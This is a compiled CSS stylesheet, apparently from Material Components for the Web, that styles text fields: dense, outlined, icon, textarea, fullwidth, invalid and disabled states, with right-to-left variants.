.mdc-text-field--outlined.mdc-text-field--dense .mdc-floating-label--float-above {
  font-size: 0.8rem;
}

.mdc-text-field--outlined.mdc-text-field--dense.mdc-notched-outline--upgraded .mdc-floating-label--float-above,
.mdc-text-field--outlined.mdc-text-field--dense .mdc-notched-outline--upgraded .mdc-floating-label--float-above {
  transform: translateY(-120%) scale(0.8);
}

.mdc-text-field--outlined.mdc-text-field--dense.mdc-notched-outline--upgraded .mdc-floating-label--float-above,
.mdc-text-field--outlined.mdc-text-field--dense .mdc-notched-outline--upgraded .mdc-floating-label--float-above {
  font-size: 1rem;
}

.mdc-text-field--outlined.mdc-text-field--dense .mdc-floating-label--shake {
  animation: mdc-floating-label-shake-float-above-text-field-outlined-dense 250ms 1;
}

.mdc-text-field--outlined.mdc-text-field--dense .mdc-text-field__input {
  padding: 12px 12px 7px;
}

.mdc-text-field--outlined.mdc-text-field--dense .mdc-floating-label {
  top: 14px;
}

.mdc-text-field--outlined.mdc-text-field--dense .mdc-text-field__icon {
  top: 12px;
}

.mdc-text-field--with-leading-icon .mdc-text-field__icon {
  /* @noflip */
  left: 16px;
  /* @noflip */
  right: initial;
}

[dir="rtl"] .mdc-text-field--with-leading-icon .mdc-text-field__icon, .mdc-text-field--with-leading-icon .mdc-text-field__icon[dir="rtl"] {
  /* @noflip */
  left: initial;
  /* @noflip */
  right: 16px;
}

.mdc-text-field--with-leading-icon .mdc-text-field__input {
  /* @noflip */
  padding-left: 48px;
  /* @noflip */
  padding-right: 16px;
}

[dir="rtl"] .mdc-text-field--with-leading-icon .mdc-text-field__input, .mdc-text-field--with-leading-icon .mdc-text-field__input[dir="rtl"] {
  /* @noflip */
  padding-left: 16px;
  /* @noflip */
  padding-right: 48px;
}

.mdc-text-field--with-leading-icon .mdc-floating-label {
  /* @noflip */
  left: 48px;
  /* @noflip */
  right: initial;
}

[dir="rtl"] .mdc-text-field--with-leading-icon .mdc-floating-label, .mdc-text-field--with-leading-icon .mdc-floating-label[dir="rtl"] {
  /* @noflip */
  left: initial;
  /* @noflip */
  right: 48px;
}

.mdc-text-field--with-leading-icon.mdc-text-field--outlined .mdc-text-field__icon {
  /* @noflip */
  left: 16px;
  /* @noflip */
  right: initial;
}

[dir="rtl"] .mdc-text-field--with-leading-icon.mdc-text-field--outlined .mdc-text-field__icon, .mdc-text-field--with-leading-icon.mdc-text-field--outlined .mdc-text-field__icon[dir="rtl"] {
  /* @noflip */
  left: initial;
  /* @noflip */
  right: 16px;
}

.mdc-text-field--with-leading-icon.mdc-text-field--outlined .mdc-text-field__input {
  /* @noflip */
  padding-left: 48px;
  /* @noflip */
  padding-right: 16px;
}

[dir="rtl"] .mdc-text-field--with-leading-icon.mdc-text-field--outlined .mdc-text-field__input, .mdc-text-field--with-leading-icon.mdc-text-field--outlined .mdc-text-field__input[dir="rtl"] {
  /* @noflip */
  padding-left: 16px;
  /* @noflip */
  padding-right: 48px;
}

.mdc-text-field--with-leading-icon.mdc-text-field--outlined .mdc-floating-label--float-above {
  transform: translateY(-144%) translateX(-32px) scale(1);
}

[dir="rtl"] .mdc-text-field--with-leading-icon.mdc-text-field--outlined .mdc-floating-label--float-above, .mdc-text-field--with-leading-icon.mdc-text-field--outlined .mdc-floating-label--float-above[dir="rtl"] {
  transform: translateY(-144%) translateX(32px) scale(1);
}

.mdc-text-field--with-leading-icon.mdc-text-field--outlined .mdc-floating-label--float-above {
  font-size: 0.75rem;
}

.mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-notched-outline--upgraded .mdc-floating-label--float-above,
.mdc-text-field--with-leading-icon.mdc-text-field--outlined .mdc-notched-outline--upgraded .mdc-floating-label--float-above {
  transform: translateY(-130%) translateX(-32px) scale(0.75);
}

[dir="rtl"] .mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-notched-outline--upgraded .mdc-floating-label--float-above, .mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-notched-outline--upgraded .mdc-floating-label--float-above[dir="rtl"], [dir="rtl"]
.mdc-text-field--with-leading-icon.mdc-text-field--outlined .mdc-notched-outline--upgraded .mdc-floating-label--float-above,
.mdc-text-field--with-leading-icon.mdc-text-field--outlined .mdc-notched-outline--upgraded .mdc-floating-label--float-above[dir="rtl"] {
  transform: translateY(-130%) translateX(32px) scale(0.75);
}

.mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-notched-outline--upgraded .mdc-floating-label--float-above,
.mdc-text-field--with-leading-icon.mdc-text-field--outlined .mdc-notched-outline--upgraded .mdc-floating-label--float-above {
  font-size: 1rem;
}

.mdc-text-field--with-leading-icon.mdc-text-field--outlined .mdc-floating-label--shake {
  animation: mdc-floating-label-shake-float-above-text-field-outlined-leading-icon 250ms 1;
}

[dir="rtl"] .mdc-text-field--with-leading-icon.mdc-text-field--outlined .mdc-floating-label--shake, .mdc-text-field--with-leading-icon.mdc-text-field--outlined[dir="rtl"] .mdc-floating-label--shake {
  animation: mdc-floating-label-shake-float-above-text-field-outlined-leading-icon-rtl 250ms 1;
}

.mdc-text-field--with-leading-icon.mdc-text-field--outlined .mdc-floating-label {
  /* @noflip */
  left: 36px;
  /* @noflip */
  right: initial;
}

[dir="rtl"] .mdc-text-field--with-leading-icon.mdc-text-field--outlined .mdc-floating-label, .mdc-text-field--with-leading-icon.mdc-text-field--outlined .mdc-floating-label[dir="rtl"] {
  /* @noflip */
  left: initial;
  /* @noflip */
  right: 36px;
}

.mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-text-field--dense .mdc-floating-label--float-above {
  transform: translateY(-134%) translateX(-21px) scale(1);
}

[dir="rtl"] .mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-text-field--dense .mdc-floating-label--float-above, .mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-text-field--dense .mdc-floating-label--float-above[dir="rtl"] {
  transform: translateY(-134%) translateX(21px) scale(1);
}

.mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-text-field--dense .mdc-floating-label--float-above {
  font-size: 0.8rem;
}

.mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-text-field--dense.mdc-notched-outline--upgraded .mdc-floating-label--float-above,
.mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-text-field--dense .mdc-notched-outline--upgraded .mdc-floating-label--float-above {
  transform: translateY(-120%) translateX(-21px) scale(0.8);
}

[dir="rtl"] .mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-text-field--dense.mdc-notched-outline--upgraded .mdc-floating-label--float-above, .mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-text-field--dense.mdc-notched-outline--upgraded .mdc-floating-label--float-above[dir="rtl"], [dir="rtl"]
.mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-text-field--dense .mdc-notched-outline--upgraded .mdc-floating-label--float-above,
.mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-text-field--dense .mdc-notched-outline--upgraded .mdc-floating-label--float-above[dir="rtl"] {
  transform: translateY(-120%) translateX(21px) scale(0.8);
}

.mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-text-field--dense.mdc-notched-outline--upgraded .mdc-floating-label--float-above,
.mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-text-field--dense .mdc-notched-outline--upgraded .mdc-floating-label--float-above {
  font-size: 1rem;
}

.mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-text-field--dense .mdc-floating-label--shake {
  animation: mdc-floating-label-shake-float-above-text-field-outlined-leading-icon-dense 250ms 1;
}

[dir="rtl"] .mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-text-field--dense .mdc-floating-label--shake, .mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-text-field--dense[dir="rtl"] .mdc-floating-label--shake {
  animation: mdc-floating-label-shake-float-above-text-field-outlined-leading-icon-dense-rtl 250ms 1;
}

.mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-text-field--dense .mdc-floating-label {
  /* @noflip */
  left: 32px;
  /* @noflip */
  right: initial;
}

[dir="rtl"] .mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-text-field--dense .mdc-floating-label, .mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-text-field--dense .mdc-floating-label[dir="rtl"] {
  /* @noflip */
  left: initial;
  /* @noflip */
  right: 32px;
}

.mdc-text-field--with-trailing-icon .mdc-text-field__icon {
  /* @noflip */
  left: initial;
  /* @noflip */
  right: 12px;
}

[dir="rtl"] .mdc-text-field--with-trailing-icon .mdc-text-field__icon, .mdc-text-field--with-trailing-icon .mdc-text-field__icon[dir="rtl"] {
  /* @noflip */
  left: 12px;
  /* @noflip */
  right: initial;
}

.mdc-text-field--with-trailing-icon .mdc-text-field__input {
  /* @noflip */
  padding-left: 16px;
  /* @noflip */
  padding-right: 48px;
}

[dir="rtl"] .mdc-text-field--with-trailing-icon .mdc-text-field__input, .mdc-text-field--with-trailing-icon .mdc-text-field__input[dir="rtl"] {
  /* @noflip */
  padding-left: 48px;
  /* @noflip */
  padding-right: 16px;
}

.mdc-text-field--with-trailing-icon.mdc-text-field--outlined .mdc-text-field__icon {
  /* @noflip */
  left: initial;
  /* @noflip */
  right: 16px;
}

[dir="rtl"] .mdc-text-field--with-trailing-icon.mdc-text-field--outlined .mdc-text-field__icon, .mdc-text-field--with-trailing-icon.mdc-text-field--outlined .mdc-text-field__icon[dir="rtl"] {
  /* @noflip */
  left: 16px;
  /* @noflip */
  right: initial;
}

.mdc-text-field--with-trailing-icon.mdc-text-field--outlined .mdc-text-field__input {
  /* @noflip */
  padding-left: 16px;
  /* @noflip */
  padding-right: 48px;
}

[dir="rtl"] .mdc-text-field--with-trailing-icon.mdc-text-field--outlined .mdc-text-field__input, .mdc-text-field--with-trailing-icon.mdc-text-field--outlined .mdc-text-field__input[dir="rtl"] {
  /* @noflip */
  padding-left: 48px;
  /* @noflip */
  padding-right: 16px;
}

.mdc-text-field--with-leading-icon.mdc-text-field--with-trailing-icon .mdc-text-field__icon {
  /* @noflip */
  left: 16px;
  /* @noflip */
  right: auto;
}

[dir="rtl"] .mdc-text-field--with-leading-icon.mdc-text-field--with-trailing-icon .mdc-text-field__icon, .mdc-text-field--with-leading-icon.mdc-text-field--with-trailing-icon .mdc-text-field__icon[dir="rtl"] {
  /* @noflip */
  left: auto;
  /* @noflip */
  right: 16px;
}

.mdc-text-field--with-leading-icon.mdc-text-field--with-trailing-icon .mdc-text-field__icon ~ .mdc-text-field__icon {
  /* @noflip */
  right: 12px;
  /* @noflip */
  left: auto;
}

[dir="rtl"] .mdc-text-field--with-leading-icon.mdc-text-field--with-trailing-icon .mdc-text-field__icon ~ .mdc-text-field__icon, .mdc-text-field--with-leading-icon.mdc-text-field--with-trailing-icon .mdc-text-field__icon ~ .mdc-text-field__icon[dir="rtl"] {
  /* @noflip */
  right: auto;
  /* @noflip */
  left: 12px;
}

.mdc-text-field--with-leading-icon.mdc-text-field--with-trailing-icon .mdc-text-field__input {
  /* @noflip */
  padding-left: 48px;
  /* @noflip */
  padding-right: 48px;
}

[dir="rtl"] .mdc-text-field--with-leading-icon.mdc-text-field--with-trailing-icon .mdc-text-field__input, .mdc-text-field--with-leading-icon.mdc-text-field--with-trailing-icon .mdc-text-field__input[dir="rtl"] {
  /* @noflip */
  padding-left: 48px;
  /* @noflip */
  padding-right: 48px;
}

.mdc-text-field--with-leading-icon.mdc-text-field--dense .mdc-text-field__icon,
.mdc-text-field--with-trailing-icon.mdc-text-field--dense .mdc-text-field__icon {
  bottom: 16px;
  transform: scale(0.8);
}

.mdc-text-field--with-leading-icon.mdc-text-field--dense .mdc-text-field__icon {
  /* @noflip */
  left: 12px;
  /* @noflip */
  right: initial;
}

[dir="rtl"] .mdc-text-field--with-leading-icon.mdc-text-field--dense .mdc-text-field__icon, .mdc-text-field--with-leading-icon.mdc-text-field--dense .mdc-text-field__icon[dir="rtl"] {
  /* @noflip */
  left: initial;
  /* @noflip */
  right: 12px;
}

.mdc-text-field--with-leading-icon.mdc-text-field--dense .mdc-text-field__input {
  /* @noflip */
  padding-left: 44px;
  /* @noflip */
  padding-right: 16px;
}

[dir="rtl"] .mdc-text-field--with-leading-icon.mdc-text-field--dense .mdc-text-field__input, .mdc-text-field--with-leading-icon.mdc-text-field--dense .mdc-text-field__input[dir="rtl"] {
  /* @noflip */
  padding-left: 16px;
  /* @noflip */
  padding-right: 44px;
}

.mdc-text-field--with-leading-icon.mdc-text-field--dense .mdc-floating-label {
  /* @noflip */
  left: 44px;
  /* @noflip */
  right: initial;
}

[dir="rtl"] .mdc-text-field--with-leading-icon.mdc-text-field--dense .mdc-floating-label, .mdc-text-field--with-leading-icon.mdc-text-field--dense .mdc-floating-label[dir="rtl"] {
  /* @noflip */
  left: initial;
  /* @noflip */
  right: 44px;
}

.mdc-text-field--with-trailing-icon.mdc-text-field--dense .mdc-text-field__icon {
  /* @noflip */
  left: initial;
  /* @noflip */
  right: 12px;
}

[dir="rtl"] .mdc-text-field--with-trailing-icon.mdc-text-field--dense .mdc-text-field__icon, .mdc-text-field--with-trailing-icon.mdc-text-field--dense .mdc-text-field__icon[dir="rtl"] {
  /* @noflip */
  left: 12px;
  /* @noflip */
  right: initial;
}

.mdc-text-field--with-trailing-icon.mdc-text-field--dense .mdc-text-field__input {
  /* @noflip */
  padding-left: 16px;
  /* @noflip */
  padding-right: 44px;
}

[dir="rtl"] .mdc-text-field--with-trailing-icon.mdc-text-field--dense .mdc-text-field__input, .mdc-text-field--with-trailing-icon.mdc-text-field--dense .mdc-text-field__input[dir="rtl"] {
  /* @noflip */
  padding-left: 44px;
  /* @noflip */
  padding-right: 16px;
}

.mdc-text-field--with-leading-icon.mdc-text-field--with-trailing-icon.mdc-text-field--dense .mdc-text-field__icon {
  /* @noflip */
  left: 12px;
  /* @noflip */
  right: auto;
}

[dir="rtl"] .mdc-text-field--with-leading-icon.mdc-text-field--with-trailing-icon.mdc-text-field--dense .mdc-text-field__icon, .mdc-text-field--with-leading-icon.mdc-text-field--with-trailing-icon.mdc-text-field--dense .mdc-text-field__icon[dir="rtl"] {
  /* @noflip */
  left: auto;
  /* @noflip */
  right: 12px;
}

.mdc-text-field--with-leading-icon.mdc-text-field--with-trailing-icon.mdc-text-field--dense .mdc-text-field__icon ~ .mdc-text-field__icon {
  /* @noflip */
  right: 12px;
  /* @noflip */
  left: auto;
}

[dir="rtl"] .mdc-text-field--with-leading-icon.mdc-text-field--with-trailing-icon.mdc-text-field--dense .mdc-text-field__icon ~ .mdc-text-field__icon, .mdc-text-field--with-leading-icon.mdc-text-field--with-trailing-icon.mdc-text-field--dense .mdc-text-field__icon ~ .mdc-text-field__icon[dir="rtl"] {
  /* @noflip */
  right: auto;
  /* @noflip */
  left: 12px;
}

.mdc-text-field--with-leading-icon.mdc-text-field--with-trailing-icon.mdc-text-field--dense .mdc-text-field__input {
  /* @noflip */
  padding-left: 44px;
  /* @noflip */
  padding-right: 44px;
}

[dir="rtl"] .mdc-text-field--with-leading-icon.mdc-text-field--with-trailing-icon.mdc-text-field--dense .mdc-text-field__input, .mdc-text-field--with-leading-icon.mdc-text-field--with-trailing-icon.mdc-text-field--dense .mdc-text-field__input[dir="rtl"] {
  /* @noflip */
  padding-left: 44px;
  /* @noflip */
  padding-right: 44px;
}

.mdc-text-field--dense .mdc-floating-label--float-above {
  transform: translateY(-70%) scale(0.8);
}

.mdc-text-field--dense .mdc-floating-label--shake {
  animation: mdc-floating-label-shake-float-above-text-field-dense 250ms 1;
}

.mdc-text-field--dense .mdc-text-field__input {
  padding: 12px 12px 0;
}

.mdc-text-field--dense .mdc-floating-label {
  font-size: .813rem;
}

.mdc-text-field--dense .mdc-floating-label--float-above {
  font-size: .813rem;
}

.mdc-text-field__input:required ~ .mdc-floating-label::after,
.mdc-text-field__input:required ~ .mdc-notched-outline .mdc-floating-label::after {
  margin-left: 1px;
  content: "*";
}

.mdc-text-field--textarea {
  display: inline-flex;
  width: auto;
  height: auto;
  transition: none;
  overflow: visible;
}

.mdc-text-field--textarea:not(.mdc-text-field--disabled) .mdc-notched-outline__leading,
.mdc-text-field--textarea:not(.mdc-text-field--disabled) .mdc-notched-outline__notch,
.mdc-text-field--textarea:not(.mdc-text-field--disabled) .mdc-notched-outline__trailing {
  border-color: rgba(0, 0, 0, 0.24);
}

.mdc-text-field--textarea:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__input:hover ~ .mdc-notched-outline .mdc-notched-outline__leading,
.mdc-text-field--textarea:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__input:hover ~ .mdc-notched-outline .mdc-notched-outline__notch,
.mdc-text-field--textarea:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__input:hover ~ .mdc-notched-outline .mdc-notched-outline__trailing,
.mdc-text-field--textarea:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__icon:hover ~ .mdc-notched-outline .mdc-notched-outline__leading,
.mdc-text-field--textarea:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__icon:hover ~ .mdc-notched-outline .mdc-notched-outline__notch,
.mdc-text-field--textarea:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__icon:hover ~ .mdc-notched-outline .mdc-notched-outline__trailing {
  border-color: rgba(0, 0, 0, 0.87);
}

.mdc-text-field--textarea:not(.mdc-text-field--disabled).mdc-text-field--focused .mdc-notched-outline__leading,
.mdc-text-field--textarea:not(.mdc-text-field--disabled).mdc-text-field--focused .mdc-notched-outline__notch,
.mdc-text-field--textarea:not(.mdc-text-field--disabled).mdc-text-field--focused .mdc-notched-outline__trailing {
  border-color: #112d63;
  /* @alternate */
  border-color: var(--mdc-theme-primary, #112d63);
}

.mdc-text-field--textarea .mdc-floating-label--shake {
  animation: mdc-floating-label-shake-float-above-text-field-outlined 250ms 1;
}

.mdc-text-field--textarea .mdc-notched-outline .mdc-notched-outline__leading {
  /* @noflip */
  border-radius: 4px 0 0 4px;
}

[dir="rtl"] .mdc-text-field--textarea .mdc-notched-outline .mdc-notched-outline__leading, .mdc-text-field--textarea .mdc-notched-outline .mdc-notched-outline__leading[dir="rtl"] {
  /* @noflip */
  border-radius: 0 4px 4px 0;
}

.mdc-text-field--textarea .mdc-notched-outline .mdc-notched-outline__trailing {
  /* @noflip */
  border-radius: 0 4px 4px 0;
}

[dir="rtl"] .mdc-text-field--textarea .mdc-notched-outline .mdc-notched-outline__trailing, .mdc-text-field--textarea .mdc-notched-outline .mdc-notched-outline__trailing[dir="rtl"] {
  /* @noflip */
  border-radius: 4px 0 0 4px;
}

.mdc-text-field--textarea::before, .mdc-text-field--textarea::after {
  content: none;
}

.mdc-text-field--textarea:not(.mdc-text-field--disabled) {
  background-color: transparent;
}

.mdc-text-field--textarea .mdc-floating-label--float-above {
  transform: translateY(-144%) scale(1);
}

.mdc-text-field--textarea .mdc-floating-label--float-above {
  font-size: 0.75rem;
}

.mdc-text-field--textarea.mdc-notched-outline--upgraded .mdc-floating-label--float-above,
.mdc-text-field--textarea .mdc-notched-outline--upgraded .mdc-floating-label--float-above {
  transform: translateY(-130%) scale(0.75);
}

.mdc-text-field--textarea.mdc-notched-outline--upgraded .mdc-floating-label--float-above,
.mdc-text-field--textarea .mdc-notched-outline--upgraded .mdc-floating-label--float-above {
  font-size: 1rem;
}

.mdc-text-field--textarea .mdc-text-field-character-counter {
  /* @noflip */
  left: initial;
  /* @noflip */
  right: 16px;
  position: absolute;
  bottom: 13px;
}

[dir="rtl"] .mdc-text-field--textarea .mdc-text-field-character-counter, .mdc-text-field--textarea .mdc-text-field-character-counter[dir="rtl"] {
  /* @noflip */
  left: 16px;
  /* @noflip */
  right: initial;
}

.mdc-text-field--textarea .mdc-text-field__input {
  align-self: auto;
  box-sizing: border-box;
  height: auto;
  margin: 8px 1px 1px 0;
  padding: 0 16px 16px;
  border: none;
}

.mdc-text-field--textarea .mdc-text-field-character-counter + .mdc-text-field__input {
  margin-bottom: 28px;
  padding-bottom: 0;
}

.mdc-text-field--textarea .mdc-floating-label {
  top: 17px;
  bottom: auto;
  width: auto;
  pointer-events: none;
}

.mdc-text-field--textarea.mdc-text-field--focused .mdc-notched-outline__leading,
.mdc-text-field--textarea.mdc-text-field--focused .mdc-notched-outline__notch,
.mdc-text-field--textarea.mdc-text-field--focused .mdc-notched-outline__trailing {
  border-width: 2px;
}

.mdc-text-field--fullwidth {
  width: 100%;
}

.mdc-text-field--fullwidth:not(.mdc-text-field--textarea) {
  display: block;
}

.mdc-text-field--fullwidth:not(.mdc-text-field--textarea)::before, .mdc-text-field--fullwidth:not(.mdc-text-field--textarea)::after {
  content: none;
}

.mdc-text-field--fullwidth:not(.mdc-text-field--textarea):not(.mdc-text-field--disabled) {
  background-color: transparent;
}

.mdc-text-field--fullwidth:not(.mdc-text-field--textarea) .mdc-text-field__input {
  padding: 0;
}

.mdc-text-field--fullwidth.mdc-text-field--textarea .mdc-text-field__input {
  resize: vertical;
}

.mdc-text-field--fullwidth.mdc-text-field--invalid:not(.mdc-text-field--disabled):not(.mdc-text-field--textarea) {
  border-bottom-color: #b00020;
  /* @alternate */
  border-bottom-color: var(--mdc-theme-error, #b00020);
}

.mdc-text-field-helper-line {
  display: flex;
  justify-content: space-between;
  box-sizing: border-box;
}

.mdc-text-field--dense + .mdc-text-field-helper-line {
  margin-bottom: 4px;
}

.mdc-text-field + .mdc-text-field-helper-line {
  padding-right: 16px;
  padding-left: 16px;
}

.mdc-form-field > .mdc-text-field + label {
  align-self: flex-start;
}

.mdc-text-field--focused:not(.mdc-text-field--disabled) .mdc-floating-label {
  color: rgba(17, 45, 99, 0.87);
}

.mdc-text-field--focused .mdc-text-field__input:required ~ .mdc-floating-label::after,
.mdc-text-field--focused .mdc-text-field__input:required ~ .mdc-notched-outline .mdc-floating-label::after {
  color: #b00020;
  /* @alternate */
  color: var(--mdc-theme-error, #b00020);
}

.mdc-text-field--focused + .mdc-text-field-helper-line .mdc-text-field-helper-text:not(.mdc-text-field-helper-text--validation-msg) {
  opacity: 1;
}

.mdc-text-field--textarea.mdc-text-field--focused:not(.mdc-text-field--disabled) .mdc-notched-outline__leading,
.mdc-text-field--textarea.mdc-text-field--focused:not(.mdc-text-field--disabled) .mdc-notched-outline__notch,
.mdc-text-field--textarea.mdc-text-field--focused:not(.mdc-text-field--disabled) .mdc-notched-outline__trailing {
  border-color: #112d63;
  /* @alternate */
  border-color: var(--mdc-theme-primary, #112d63);
}

.mdc-text-field--invalid:not(.mdc-text-field--disabled):not(.mdc-text-field--outlined):not(.mdc-text-field--textarea) .mdc-text-field__input {
  border-bottom-color: #b00020;
  /* @alternate */
  border-bottom-color: var(--mdc-theme-error, #b00020);
}

.mdc-text-field--invalid:not(.mdc-text-field--disabled):not(.mdc-text-field--outlined):not(.mdc-text-field--textarea) .mdc-text-field__input:hover {
  border-bottom-color: #b00020;
  /* @alternate */
  border-bottom-color: var(--mdc-theme-error, #b00020);
}

.mdc-text-field--invalid:not(.mdc-text-field--disabled) .mdc-line-ripple {
  background-color: #b00020;
  /* @alternate */
  background-color: var(--mdc-theme-error, #b00020);
}

.mdc-text-field--invalid:not(.mdc-text-field--disabled) .mdc-floating-label {
  color: #b00020;
  /* @alternate */
  color: var(--mdc-theme-error, #b00020);
}

.mdc-text-field--invalid:not(.mdc-text-field--disabled).mdc-text-field--invalid + .mdc-text-field-helper-line .mdc-text-field-helper-text--validation-msg {
  color: #b00020;
  /* @alternate */
  color: var(--mdc-theme-error, #b00020);
}

.mdc-text-field--invalid .mdc-text-field__input {
  caret-color: #b00020;
  /* @alternate */
  caret-color: var(--mdc-theme-error, #b00020);
}

.mdc-text-field--invalid.mdc-text-field--with-trailing-icon:not(.mdc-text-field--with-leading-icon):not(.mdc-text-field--disabled) .mdc-text-field__icon {
  color: #b00020;
  /* @alternate */
  color: var(--mdc-theme-error, #b00020);
}

.mdc-text-field--invalid.mdc-text-field--with-trailing-icon.mdc-text-field--with-leading-icon:not(.mdc-text-field--disabled) .mdc-text-field__icon ~ .mdc-text-field__icon {
  color: #b00020;
  /* @alternate */
  color: var(--mdc-theme-error, #b00020);
}

.mdc-text-field--invalid + .mdc-text-field-helper-line .mdc-text-field-helper-text--validation-msg {
  opacity: 1;
}

.mdc-text-field--textarea.mdc-text-field--invalid:not(.mdc-text-field--disabled) .mdc-notched-outline__leading,
.mdc-text-field--textarea.mdc-text-field--invalid:not(.mdc-text-field--disabled) .mdc-notched-outline__notch,
.mdc-text-field--textarea.mdc-text-field--invalid:not(.mdc-text-field--disabled) .mdc-notched-outline__trailing {
  border-color: #b00020;
  /* @alternate */
  border-color: var(--mdc-theme-error, #b00020);
}

.mdc-text-field--textarea.mdc-text-field--invalid:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__input:hover ~ .mdc-notched-outline .mdc-notched-outline__leading,
.mdc-text-field--textarea.mdc-text-field--invalid:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__input:hover ~ .mdc-notched-outline .mdc-notched-outline__notch,
.mdc-text-field--textarea.mdc-text-field--invalid:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__input:hover ~ .mdc-notched-outline .mdc-notched-outline__trailing,
.mdc-text-field--textarea.mdc-text-field--invalid:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__icon:hover ~ .mdc-notched-outline .mdc-notched-outline__leading,
.mdc-text-field--textarea.mdc-text-field--invalid:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__icon:hover ~ .mdc-notched-outline .mdc-notched-outline__notch,
.mdc-text-field--textarea.mdc-text-field--invalid:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__icon:hover ~ .mdc-notched-outline .mdc-notched-outline__trailing {
  border-color: #b00020;
  /* @alternate */
  border-color: var(--mdc-theme-error, #b00020);
}

.mdc-text-field--textarea.mdc-text-field--invalid:not(.mdc-text-field--disabled).mdc-text-field--focused .mdc-notched-outline__leading,
.mdc-text-field--textarea.mdc-text-field--invalid:not(.mdc-text-field--disabled).mdc-text-field--focused .mdc-notched-outline__notch,
.mdc-text-field--textarea.mdc-text-field--invalid:not(.mdc-text-field--disabled).mdc-text-field--focused .mdc-notched-outline__trailing {
  border-color: #b00020;
  /* @alternate */
  border-color: var(--mdc-theme-error, #b00020);
}

.mdc-text-field--outlined.mdc-text-field--invalid:not(.mdc-text-field--disabled) .mdc-notched-outline__leading,
.mdc-text-field--outlined.mdc-text-field--invalid:not(.mdc-text-field--disabled) .mdc-notched-outline__notch,
.mdc-text-field--outlined.mdc-text-field--invalid:not(.mdc-text-field--disabled) .mdc-notched-outline__trailing {
  border-color: #b00020;
  /* @alternate */
  border-color: var(--mdc-theme-error, #b00020);
}

.mdc-text-field--outlined.mdc-text-field--invalid:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__input:hover ~ .mdc-notched-outline .mdc-notched-outline__leading,
.mdc-text-field--outlined.mdc-text-field--invalid:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__input:hover ~ .mdc-notched-outline .mdc-notched-outline__notch,
.mdc-text-field--outlined.mdc-text-field--invalid:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__input:hover ~ .mdc-notched-outline .mdc-notched-outline__trailing,
.mdc-text-field--outlined.mdc-text-field--invalid:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__icon:hover ~ .mdc-notched-outline .mdc-notched-outline__leading,
.mdc-text-field--outlined.mdc-text-field--invalid:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__icon:hover ~ .mdc-notched-outline .mdc-notched-outline__notch,
.mdc-text-field--outlined.mdc-text-field--invalid:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__icon:hover ~ .mdc-notched-outline .mdc-notched-outline__trailing {
  border-color: #b00020;
  /* @alternate */
  border-color: var(--mdc-theme-error, #b00020);
}

.mdc-text-field--outlined.mdc-text-field--invalid:not(.mdc-text-field--disabled).mdc-text-field--focused .mdc-notched-outline__leading,
.mdc-text-field--outlined.mdc-text-field--invalid:not(.mdc-text-field--disabled).mdc-text-field--focused .mdc-notched-outline__notch,
.mdc-text-field--outlined.mdc-text-field--invalid:not(.mdc-text-field--disabled).mdc-text-field--focused .mdc-notched-outline__trailing {
  border-color: #b00020;
  /* @alternate */
  border-color: var(--mdc-theme-error, #b00020);
}

.mdc-text-field--disabled {
  background-color: whitesmoke;
  border-bottom: none;
  pointer-events: none;
}

.mdc-text-field--disabled .mdc-text-field__input {
  border-bottom-color: rgba(0, 0, 0, 0.06);
}

.mdc-text-field--disabled .mdc-text-field__input {
  color: rgba(0, 0, 0, 0.37);
}

.mdc-text-field--disabled .mdc-floating-label {
  color: rgba(0, 0, 0, 0.37);
}

.mdc-text-field--disabled + .mdc-text-field-helper-line .mdc-text-field-helper-text {
  color: rgba(0, 0, 0, 0.37);
}

.mdc-text-field--disabled .mdc-text-field-character-counter,
.mdc-text-field--disabled + .mdc-text-field-helper-line .mdc-text-field-character-counter {
  color: rgba(0, 0, 0, 0.37);
}

.mdc-text-field--disabled .mdc-text-field__icon {
  color: rgba(0, 0, 0, 0.3);
}

.mdc-text-field--disabled:not(.mdc-text-field--textarea) {
  border-bottom-color: rgba(0, 0, 0, 0.12);
}

.mdc-text-field--disabled .mdc-floating-label {
  cursor: default;
}

.mdc-text-field--textarea.mdc-text-field--disabled {
  background-color: transparent;
  /* @alternate */
  background-color: #f9f9f9;
}

